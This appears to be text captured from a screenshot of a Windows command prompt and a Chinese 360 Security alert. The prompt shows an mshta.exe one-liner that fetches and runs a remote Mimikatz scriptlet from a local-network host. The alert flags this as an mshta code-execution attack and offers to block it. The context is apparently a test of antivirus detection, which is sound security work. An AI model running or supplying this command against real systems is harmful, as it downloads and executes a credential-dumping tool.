 C:\Users\xysoul\Desktop\test>mshta.exe javascript:a=GetObject("script:http://10.211.55.2/mimikatz.sct").Exec(); log coffee exit
360安全大脑提醒您
进程防护
可疑操作
极智守护
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\mshta.exe
风险内容：mshta代码执行攻击
为了您的上网安全，如果您不认识此程序，请阻止此操作。
不再提醒 允许程序运行 阻止程序运行